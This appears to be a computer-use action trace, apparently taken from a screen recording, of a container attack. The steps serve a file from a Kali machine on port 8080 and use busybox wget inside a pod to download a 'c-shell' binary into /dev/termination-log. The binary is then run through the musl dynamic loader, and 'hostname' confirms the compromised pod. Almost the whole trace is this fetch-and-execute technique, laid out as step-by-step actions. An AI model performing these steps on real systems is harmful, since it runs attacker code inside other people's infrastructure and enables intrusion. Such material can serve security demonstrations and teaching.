
- Run the Kali helper command, then start the 'serve' HTTP server on port 8080
text(show)

key(Return)

text(serve)
click(597, 189)
text(listen)

- Download c-shell into /dev/termination-log, run it via the musl loader, and confirm hostname method3-pod
text(busybox wget -O - http://192.168.88.4:8080/c-shell > /dev/termination-log)

text(lib/ld-musl-x86_64.so.1 /dev/termination-log)

text(hostname)
